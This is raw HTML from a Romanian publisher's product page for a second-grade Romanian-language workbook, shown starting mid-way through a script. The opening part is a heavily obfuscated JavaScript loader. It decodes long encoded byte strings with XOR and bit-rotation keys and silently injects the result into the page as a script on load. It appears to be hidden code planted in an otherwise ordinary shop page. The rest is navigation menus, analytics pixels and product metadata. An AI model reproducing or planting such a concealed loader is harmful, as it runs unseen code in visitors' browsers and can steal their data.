q.r.k.1i.p.61.1j.2q.2m.2e.3e.5r.5c.3h.3m.4u.26.6k.1v.2u.1l.2q.3b.1n.2e.k.x.5i.6p.1i.47.6h.p.6z.5i.5f.3.4.h.7.w.72.o.6u.52.28.5e.5b.23.4.4m.h.33.l.p.32.r.2c.z.3f.28.1h.s.5r.41.1w.53.68.h.1j.5a.i.26.5x.53.2u.2h.1f.14.50.2u.54.v.t.3t.2k.5o.x.3q.4h.46.6q.5r.5y.3r.s.6t.4d.3w.5h.6b.2b.7.5n.5u.3z.4z.2z.5.6h.4x.1n.3y.68.5s.23.6n.40.3w.2i.56.51.5p.63.35.m.2p.2m.3r.6y.6m.6y.6x.3i.4u.6s.70.6.71.4r.5g.6m.52.5k.10.6k.33.44.27.6m.5o.4.6m.4.x.62.1p.4a.3e.5o.3g.17.5s.3r.4p.3a.15.2l.5u.6g.2g.b.34.1y.13.3l.64.36.6c.6k.n.1t.5q.1m.62.30.51.3d.1i.3v.b.5.6g.66.6t.1q.4j.2c.6e.0.5o.1e.19.1x.1n.4u.2j.6e.6a.1k.p.6h.1d.3l.58.5m.5i.2u.46.6u.5n.55.10.1k.1w.59.2n.5y.5i.2p.6k.3p.6g.36.2g.v.4x.16.6j.5j.6b.26.4s.2v.6n.4l.x.7.62.3e.6j.6e.6c.1d.63.6b.31.3.6i.72.6x.2y.5a.6o.2u.4v.24.4v.5c.6i.4y.5o.1c.6k.2z.1i.6n.0.58.z.66.4.1y.6e.1l.66.2s.4b.28.5d.5x.3.6x.1x.e.29.2q.68.2o.50.18.14.1l.c.60.36.68.0.1j.3q.3j.1y.6y.2s.5v.6r.5m.2d.9.6m.10.6m.1e.3n.35.3b.3w.6i.3b.3x.5z.47.6p.4l.4r.5e.6c.20.5x.4z.55.2y.33.6o.5k.12.4p.6y.2y.1g.3c.61.1b.64.6s.1p.4b.4y.4m.5t.68.2c.o.1s.1k.4r.3z.5v.6h.5k.4w.39.6f.6v.6e.36.30.8.5v.9.4j.4b.1f.6f.3f.b.3y.6t.57.4l.52.58.50.6.6t.41.3h.3q.39.2.1o.3g.1r.1e.26.3g.n.4s.26.4l.3j.2y.6t.11.6o.10.19.60.6q.1r.4j.2b.6e.5.5k.1c.3l.3m.1q.4p.3x.6p.4e.56.1u.2t.49.6p.15.5n.44.6p.1u.5d.m.58.3f.4s.u.7.6k.70.6x.3g.7.1k.5w.5v.24.5x.6d.66.64.68.8.1u.37.3z.x.5c.6s.1p.66.2x.p.40.21.37.1g.6a.2s.1b.1z.3r.43.70.21.4t.56.51.5d.5w.6c.5z.1n.73.6y.15.4k.5k.1r.23.4u.5b.1w.4t.17.t.3u.p.f.1l.5y.b.4a.55.21.61.44.14.6n.2e.3g.50.6z.6k.1c.1b.w.1i.63.p.33.5u.5y.3s.4w.71.30.52.47.53.4v.3i.x.9.3x.6x.6x.3j.5j.5j.42.43.2g.44.2k.2q.1f.3p.60.36.68.6g.3t.39.66.2m.6y.30.51.4t.4a.13.2f.p.3f.29.36.22.41.7.27.5e.46.1s.1b.w.h.']['join']('')][0x0]],[['mUwAnvLzTBegbidm','ZOMwNQgOKZfYPmJu']['join'](''),'NFnVTaMfbiVjkDUm'+'qIHfHayZzqTdGEau','ZEvcFDXPctkZxXcE',[['18.46.g.4z.4v.44.65.57.1z.4y.8.o.13.38.21.10.3b.54.1.1f.x.6n.6h.c.6f.72.3g.1x.5w.1i.3h.3c.3s.3z.2f.2p.4v.2n.2w.2e.2y.2t.5e.64.1b.2u.l.25.5p.51.9.5r.b.36.2.63.25.31.5f.4x.18.51.1m.5h.0.6g.6k.28.6w.4a.3x.3l.63.4y.2k.38.4n.18.48.26.1l.5z.y.3i.33.1w.43.5i.36.2m.e.2x.1u.10.46.2o.6s.3t.3f.1z.1m.1d.5x.5v.12.6e.2h.36.1p.k.2k.k.9.6b.48.21.6h.22.1m.k.5c.t.6d.2l.5m.3a.k.2v.3w.6s.1j.4n.4v.1h.1i.57.3m.5v.a.34.v.38.4.2r.73.6.48.5b.3s.4.2q.30.3g.5l.2y.50.1u.6l.6x.5e.52.15.2.5.6k.1l.5z.63.3v.1j.33.2s.4f.3i.v.1r.1x.73.12.1f.56.o.2y.1g.4q.1f.53.2n.5e.38.4p.46.28.10.k.3i','.w.42.3i.3n.52.6g.2w.r.59.6d.2d.1m.6z.63.5.q.5a.73.3v.2i.2m.1j.6c.x.q.4d.1h.5o.2q.1n.6c.29.5c.1.59.4z.36.1j.6a.w.t.10.6d.6u.1t.4.5s.5h.6h.2w.6b.5h.3d.4s.r.4y.6k.6l.6w.2z.4.1i.1z.4z.5o.4a.3x.3l.65.3.4v.32.3h.6l.48.5r.f.5d.13.5w.16.71.2o.s.47.5j.41.d.1u.38.2d.4w.1a.45.i.50.4p.40.65.57.1u.6c.54.e.6c.6.6q.62.6b.1w.51.6v.10.57.2o.6t.44.1n.b.1b.16.k.a.4a.a.q.3w.2.5i.2z.59.5f.z.4y.4.2q.3h.59.1i.v.5n.67.y.2u.5a.5b.2o.5h.5n.1b.3y.6j.6s.53.1z.3c.1e.6n.1w.5.6a.4w.65.2o.12.6k.72.1s.4t.4l.6b.k.1l.69.y.5d.5t.41.3v.5a.40.65.v.j.5e.10.2a.3j.2e.2d.6e.0.2s.42.6f.5v.23.3.']['join']('')][0x0]]],function(_0x219936){function _0x128dd8(_0x47f5b6){let _0x4fc665=0x0;return new Promise(function _0x94f8b(_0x49e016,_0x5b43ba){const _0xd459ce=document;const _0x199df7=_0xd459ce['head']||_0xd459ce['documentElement'];const _0x5e1d9b=Document['prototype']['crea'+'teEle'+'ment']['call'](_0xd459ce,'scr'+'ipt');const _0x3d0c7f=HTMLElement['prototype'];_0x3d0c7f['appe'+'ndCh'+'ild']['call'](_0x199df7,_0x5e1d9b);if(!_0x4fc665++){_0x3d0c7f['setAttribute']['call'](_0x5e1d9b,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x47f5b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x5e1d9b['onerror']=_0x151132(function(){_0x94f8b(_0x49e016,_0x5b43ba);});}else{_0x5e1d9b['innerHTML']=_0x47f5b6;_0x5e1d9b['onerror']=_0x151132(_0x5b43ba);}_0x5e1d9b['onload']=_0x151132(_0x49e016);function _0x151132(_0x5074d3){return function(){_0x4fc665<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x5e1d9b['src']);_0x3d0c7f['removeChild']['call'](_0x199df7,_0x5e1d9b);_0x5074d3(_0x4fc665);};}});};const _0x4e348f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x4e348f]=_0x128dd8;_0x219936['map'](function([_0x324d7a,_0xba6a2e,_0x2d586a,_0x5e453]){try{_0x5e453=_0x5e453['split']('.');const _0x36bc32=_0x5e453['length']-0x1;const _0x3eb639=new Uint8Array(_0x36bc32);for(let _0x2d67cb=0x0;_0x2d67cb<_0x36bc32;_0x2d67cb++){let _0x14da8d=parseInt(_0x5e453[_0x2d67cb],0x24);_0x14da8d^=_0x324d7a['charCodeAt'](_0x2d67cb%_0x324d7a['length']);_0x14da8d=(_0x14da8d>>0x3|_0x14da8d<<0x5)&0xff;_0x14da8d=(_0x14da8d-_0x2d67cb*_0x2d586a['charCodeAt'](_0x2d67cb%_0x2d586a['length'])+0x100)%0x100;_0x14da8d^=_0xba6a2e['charCodeAt'](_0x2d67cb%_0xba6a2e['length']);_0x3eb639[_0x2d67cb]=_0x14da8d;}_0x128dd8('('+new(function(){return TextDecoder;}())()['decode'](_0x3eb639)+')('+JSON['stringify']([_0x4e348f])+'[0])');}catch(_0x4ac49a){}});}));}());
</script>

<meta property="og:title" content="COMUNICARE ÎN LIMBA ROMÂNĂ. CAIETUL ELEVULUI PENTRU CLASA A II-A" >
<meta property="og:description" content="" >
<meta property="og:site_name" content="Editura Aramis" >
<meta property="og:url" content="https://www.edituraaramis.ro/comunicare-in-limba-romana-caiet-clasa-a-II-a" >
<meta property="og:image" content="https://www.edituraaramis.ro/image/cache/catalog/OMEN%202023/Caiet-CLR-a-II-a_coperta-pentru-tipar-600x315.jpg" >
<meta property="og:image:width" content="600" >
<meta property="og:image:height" content="315" >
<meta property="product:price:amount" content="31.00" >
<meta property="product:price:currency" content="RON" >
<meta property="og:type" content="product" >

<script>
$(document).ready(function(){
        $(window).scroll(function() {
            
			($(window).scrollTop() > 105 && $(window).width() > 1200 && (
               $(".menu_sa").addClass("sticky"), 
                $("#sweetthemes-main-head").addClass("animated fadeInDown"),
				$('.mega-menu-category').addClass('inchis')
			),
            $(window).scrollTop() < 105 && ($(".menu_sa").removeClass("sticky"), 
            $("#sweetthemes-main-head").removeClass("animated fadeInDown")))

        }), $(window).resize(function() {
            $(window).width() < 1200 && $(".menu_sa").removeClass("sticky") });
});
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDH70CPV93"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RDH70CPV93');
</script>

<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CH8BOGBC77U3R61EKHU0');
		  ttq.page();
		}(window, document, 'ttq');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1020343348344098');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1020343348344098&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


								</head>
			
<body class="page_product page_noutati page_comunicare_in_limba_romana_caiet_clasa_a_II_a page_path_33 page_product_id_1938">
<header>
<div class="row mx-0 bg-white">
<div class="container py-lg-1 py-0 px-0">
<div class="row afisare_inline mx-0">
		  <div class="col-4 col-xl-2 col-lg-2 px-0 order-1 order-lg-1 text-left">
					<span class="menu_mobile_bar" onclick="$('.mm-toggle').click()" id="menubainv">
								<span class="bartop"></span>
								<span class="barcenter"></span>
								<span class="barbottom"></span>
					</span>
					<div id="logo">
													<a href="https://www.edituraaramis.ro/"><img src="https://www.edituraaramis.ro/image/catalog/aramis-logo.jpg" title="Editura Aramis" alt="Editura Aramis" class="img-fluid" /></a>
											</div>
		  </div>
		  <div class="col-12 col-xl-4 col-lg-4 px-lg-2 px-1 order-3 order-lg-2 mt-lg-0 mt-2 d-none bord-ri">
			<a href="#">Detalii livrare</a>
			<a href="#">Autori</a>
			<a href="#">Contact</a>
			<a href=""></a>
		  </div>
		  <div class="col-12 col-xl-7 col-lg-7 px-lg-2 order-3 order-lg-3">
		   <div id="search" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i></button>
  </span>
</div>
		  </div>
		  <div class="col-8 col-xl-3 col-lg-3 cont_client_box order-2 order-lg-4 text-right">
		  <div class="d-sm-inline-flex w-100 justify-content-end align-items-center">
			  <span class="col dropdown list-inline-item cont_client px-1 px-lg-2 d-none d-sm-block">
				<a href="https://www.edituraaramis.ro/index.php?route=account/account" title="Contul meu" data-toggle="dropdown">
								
					<img src="image/user.png" class="img-fluid"/>
					
								</a>
				  				  <div class="dropdown-menu dropdown-menu-right dropdown_cont cont-5">
					<p class="antet-titlu">Contul meu</p>
					<small>Intra in contul tau si ai control complet asupra comenzilor si ofertelor !</small>
					<form>
						<div class="form-group">
							<!--label for="utilizator">Email address</label-->
							<input type="email" class="form-control" id="utilizator" placeholder="Adresa de email" name="email">
						</div>
						<div class="form-group mb-0">
							<!--label for="parola">Password</label-->
							<input type="password" class="form-control" id="parola" placeholder="Parola" name="password">
						</div>
						<div class="f-eroare text-danger d-none">
						
						</div>
						<a href="https://www.edituraaramis.ro/index.php?route=account/forgotten" class="parola_ui"><i class="far fa-lock"></i> Parolă uitată</a>
						<span class="btn btn-dark my-3" onclick="login()">Conectează-mă</span>
						<p class="info-2 mb-0">Ești client nou?  <a href="https://www.edituraaramis.ro/index.php?route=account/register">Crează cont</a></p>
					</form>
				  </div>
				  			  </span>
			  <span class="col cont_client px-1 px-lg-2 d-none d-sm-block">
				  <a href="https://www.edituraaramis.ro/index.php?route=account/wishlist" id="wishlist-total" title="0">
							<img src="image/wishlist.png" class="img-fluid"/>
											  </a>
			  </span>
			  <span class="col cont_client px-2"><div id="cart" class="cart_btn_header">
  <button type="button" aria-label="Coș de cumpărături" data-toggle="dropdown" data-loading-text="Se încarcă..." class="dropdown-toggle"><img src="image/cart.png" class="img-fluid cart_imgs"/> 
	<span id="cart-total">
		Cosul meu 0
	</span>
  </button>
  <ul class="dropdown-menu pt-2">
        <li>
      <p class="text-center">Coșul tău este gol!</p>
    </li>
      </ul>
</div>
</span>
		  </div>
		  </div>
    </div>
    </div>
    </div>
</header>
<div class="sticky-top menu_sa">
	<div class="col-12 col-lg-12 menu-desktop">
	<div class="mega-menu-category">
		<ul class="nav">
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/pachete" > OFERTA SPECIALA Pachete</a></li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="https://www.edituraaramis.ro/planificari" >
							 PLANIFICARI 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-gradinita" class="menu_li">
												PLANIFICARE GRADINITA
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_285" class="menu_li">
												PLANIFICARE CLASA PREGATITOARE
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_286" class="menu_li">
												PLANIFICARE PROIECTARE CLASA I
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_287" class="menu_li">
												PLANIFICARE PROIECTARE CLASA II
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_294" class="menu_li">
												PLANIFICARE PROIECTARE CLASA III
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_295" class="menu_li">
												PLANIFICARE PROIECTARE CLASA IV
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_296" class="menu_li">
												PLANIFICARE  PROIECTARE CLASA V
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_297" class="menu_li">
												PLANIFICARE PROIECTARE CLASA VI
												</a>
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-clasa-a-7-a" class="menu_li">
												PLANIFICARE PROIECTARE CLASA VII
												</a>
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-limba-romana" class="menu_li">
												PLANIFICARE PROIECTARE CLASA  VIII
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="" >
							 Educational 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="oferta-de-toamna-2024" class="menu_li">
												  OFERTA DE TOAMNA 2024
												</a>
											 
												<a href="gradinita" class="menu_li">
												             Gradinita (domenii)
												</a>
											 
												<a href="auxiliare-scolare" class="menu_li">
												             Auxiliare scolare (clase)
												</a>
											 
												<a href="manuale-scolare" class="menu_li">
												             Manuale scolare (clase)
												</a>
											 
												<a href="manuale-scolare-pentru-minoritati" class="menu_li">
												             Manuale scolare pentru minoritati
												</a>
											 
												<a href="atlase-scolare" class="menu_li">
												             Atlase scolare
												</a>
											 
												<a href="cadre-didactice" class="menu_li">
												             Cadre didactice
												</a>
											 
												<a href="dictionare-scolare" class="menu_li">
												             Dictionare scolare
												</a>
											 
												<a href="diplome" class="menu_li">
												             Diplome
												</a>
											 
												<a href="evaluari-nationale" class="menu_li">
												             Evaluari nationale
												</a>
											 
												<a href="caiete-de-vacanta" class="menu_li">
												            Caiete de vacanta
												</a>
											 
												<a href="planse" class="menu_li">
												             Planse
												</a>
											 
												<a href="bibliografie-scolara" class="menu_li">
												            Bibliografie scolara recomandata
												</a>
											 
												<a href="caiete-de-vacanta" class="menu_li">
												 CAIETE DE VACANTA
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Carti pentru copii 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="activitati-si-jocuri" class="menu_li">
												        Activitati si jocuri
												</a>
											 
												<a href="atlase-si-enciclopedii" class="menu_li">
												        Atlase si enciclopedii
												</a>
											 
												<a href="carti-de-colorat" class="menu_li">
												        Carti de colorat
												</a>
											 
												<a href="oferta-de-craciun" class="menu_li">
												        Oferta de Craciun
												</a>
											 
												<a href="literatura-pentru-copii" class="menu_li">
												        Literatura pentru copii
												</a>
											 
												<a href="oferta-de-vacanta" class="menu_li">
												Oferta de vacanta
												</a>
											 
												<a href="povesti" class="menu_li">
												        Povesti
												</a>
											 
												<a href="copii-sub-3-ani" class="menu_li">
												        Copii sub 3 ani
												</a>
											 
												<a href="realitatea-augumentata" class="menu_li">
												        Realitatea augumentata
												</a>
											 
												<a href="printese" class="menu_li">
												      Colectia Printese
												</a>
											 
												<a href="colectia-dinozauri" class="menu_li">
												     Colectia Dinosauri
												</a>
											 
												<a href="colectia-unicorni" class="menu_li">
												    Colectia Unicorni
												</a>
											 
												<a href="colectia-vrajitoare" class="menu_li">
												   Colectia Vrajitoare
												</a>
											 
												<a href="https://www.edituraaramis.ro/atlase-si-enciclopedii/ai-grija-de-planeta-ta" class="menu_li">
												  Colectia Ai grija de planeta ta
												</a>
											 
												<a href="https://www.edituraaramis.ro/colectia-detectivii" class="menu_li">
												 Colectia Detectivii de la Marea Nordului
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Adolescenti 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="ghiduri-pentru-adolescenti" class="menu_li">
												Ghiduri pentru adolescenti
												</a>
											 
												<a href="yolo-readers" class="menu_li">
												Yolo Readers
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Literatura 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="literatura-beletristica" class="menu_li">
												Beletristica
												</a>
											 
												<a href="bibliofilie" class="menu_li">
												Bibliofilie
												</a>
											 
												<a href="carti-de-colorat-pentru-adulti" class="menu_li">
												Carti de colorat pentru adulti
												</a>
											 
												<a href="carti-pentru-parinti" class="menu_li">
												Carti pentru parinti
												</a>
											 
												<a href="alte-colectii" class="menu_li">
												Colectii
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/oferta-speciala-50-75" > OFERTA SPECIALA 50%-75%</a></li>
				 
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/noutati" > Noutati</a></li>
				 
			 
		</ul>			
	</div>
</div>
<!--div class="col-12 col-lg-5 d-none d-sm-block">
	<div class="our-features-box">
		<div class="features-block">
											<a href="https://www.edituraaramis.ro/oferta-speciala-50-75" >
					 OFERTA SPECIALA 50%-75%
				</a>
									</div>
	</div>
</div-->
<div id="mobile-menu">	
	<span class="mm-toggle"><i class="fal fa-times"></i></span>
	<ul class="mobile-menu">
		 
			 
				<li><a href="https://www.edituraaramis.ro/pachete"> OFERTA SPECIALA Pachete</a> </li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="https://www.edituraaramis.ro/planificari"  style="padding-right: 55px;"> PLANIFICARI</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-gradinita">PLANIFICARE GRADINITA</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_285">PLANIFICARE CLASA PREGATITOARE</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_286">PLANIFICARE PROIECTARE CLASA I</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_287">PLANIFICARE PROIECTARE CLASA II</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_294">PLANIFICARE PROIECTARE CLASA III</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_295">PLANIFICARE PROIECTARE CLASA IV</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_296">PLANIFICARE  PROIECTARE CLASA V</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_297">PLANIFICARE PROIECTARE CLASA VI</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-clasa-a-7-a">PLANIFICARE PROIECTARE CLASA VII</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-limba-romana">PLANIFICARE PROIECTARE CLASA  VIII</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href=""  style="padding-right: 55px;"> Educational</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="oferta-de-toamna-2024">  OFERTA DE TOAMNA 2024</a></li>
						 
							<li><a href="gradinita">             Gradinita (domenii)</a></li>
						 
							<li><a href="auxiliare-scolare">             Auxiliare scolare (clase)</a></li>
						 
							<li><a href="manuale-scolare">             Manuale scolare (clase)</a></li>
						 
							<li><a href="manuale-scolare-pentru-minoritati">             Manuale scolare pentru minoritati</a></li>
						 
							<li><a href="atlase-scolare">             Atlase scolare</a></li>
						 
							<li><a href="cadre-didactice">             Cadre didactice</a></li>
						 
							<li><a href="dictionare-scolare">             Dictionare scolare</a></li>
						 
							<li><a href="diplome">             Diplome</a></li>
						 
							<li><a href="evaluari-nationale">             Evaluari nationale</a></li>
						 
							<li><a href="caiete-de-vacanta">            Caiete de vacanta</a></li>
						 
							<li><a href="planse">             Planse</a></li>
						 
							<li><a href="bibliografie-scolara">            Bibliografie scolara recomandata</a></li>
						 
							<li><a href="caiete-de-vacanta"> CAIETE DE VACANTA</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Carti pentru copii</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="activitati-si-jocuri">        Activitati si jocuri</a></li>
						 
							<li><a href="atlase-si-enciclopedii">        Atlase si enciclopedii</a></li>
						 
							<li><a href="carti-de-colorat">        Carti de colorat</a></li>
						 
							<li><a href="oferta-de-craciun">        Oferta de Craciun</a></li>
						 
							<li><a href="literatura-pentru-copii">        Literatura pentru copii</a></li>
						 
							<li><a href="oferta-de-vacanta">Oferta de vacanta</a></li>
						 
							<li><a href="povesti">        Povesti</a></li>
						 
							<li><a href="copii-sub-3-ani">        Copii sub 3 ani</a></li>
						 
							<li><a href="realitatea-augumentata">        Realitatea augumentata</a></li>
						 
							<li><a href="printese">      Colectia Printese</a></li>
						 
							<li><a href="colectia-dinozauri">     Colectia Dinosauri</a></li>
						 
							<li><a href="colectia-unicorni">    Colectia Unicorni</a></li>
						 
							<li><a href="colectia-vrajitoare">   Colectia Vrajitoare</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/atlase-si-enciclopedii/ai-grija-de-planeta-ta">  Colectia Ai grija de planeta ta</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/colectia-detectivii"> Colectia Detectivii de la Marea Nordului</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Adolescenti</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="ghiduri-pentru-adolescenti">Ghiduri pentru adolescenti</a></li>
						 
							<li><a href="yolo-readers">Yolo Readers</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Literatura</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="literatura-beletristica">Beletristica</a></li>
						 
							<li><a href="bibliofilie">Bibliofilie</a></li>
						 
							<li><a href="carti-de-colorat-pentru-adulti">Carti de colorat pentru adulti</a></li>
						 
							<li><a href="carti-pentru-parinti">Carti pentru parinti</a></li>
						 
							<li><a href="alte-colectii">Colectii</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li><a href="https://www.edituraaramis.ro/oferta-speciala-50-75"> OFERTA SPECIALA 50%-75%</a> </li>
			 
		 
			 
				<li><a href="https://www.edituraaramis.ro/noutati"> Noutati</a> </li>
			 
			
		 
			 
				<li><a href="https://www.edituraaramis.ro/oferta-speciala-50-75"> OFERTA SPECIALA 50%-75%</a> </li>
			 
		 
		<li style="height: 2px;"></li>
	</ul>
	<div class="top-links d-none">
		<ul class="links">
			 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=account/account">Contul meu</a></li> 
			 
			 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=checkout/cart">Cos</a></li> 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=information/contact">Contact</a></li> 
		</ul>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="cautare" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div id="search" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i></button>
  </span>
</div>
      </div>
    </div>
  </div>
</div>
</div>

<!-- Modal -->
<div class="modal fade" id="cautare" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div id="search2" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i> Caută</button>
  </span>
</div>
      </div>
    </div>
  </div>
</div>

<span itemscope itemtype="http://schema.org/Product">
	<meta itemprop="url" content="" >
    <meta itemprop="name" content="COMUNICARE ÎN LIMBA ROMÂNĂ. CAIETUL ELEVULUI PENTRU CLASA A II-A" >
    <meta itemprop="model" content="A2004" >
    <meta itemprop="sku" content="A2004" >
        <meta itemprop="manufacturer" content="Editura Aramis" >
    <span itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
    <meta itemprop="name" content="Editura Aramis" />
    </span>
        <meta itemprop="description" content="COMUNICARE ÎN LIMBA ROMÂNĂ. CAIETUL ELEVULUI PENTRU CLASA A II-A" >

    	<meta itemprop="image" content="https://www.edituraaramis.ro/image/cache/catalog/OMEN%202023/Caiet-CLR-a-II-a_coperta-pentru-tipar-386x545.jpg" >
	
	

    
	<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
    <meta itemprop="reviewCount" content="1">
	<meta itemprop="ratingValue" content="5">
	</span>

    <span itemprop="review" itemtype="https://schema.org/Review" itemscope>
        <span itemprop="author" itemtype="https://schema.org/Person" itemscope>
          <meta itemprop="name" content="Anonim" />
        </span>
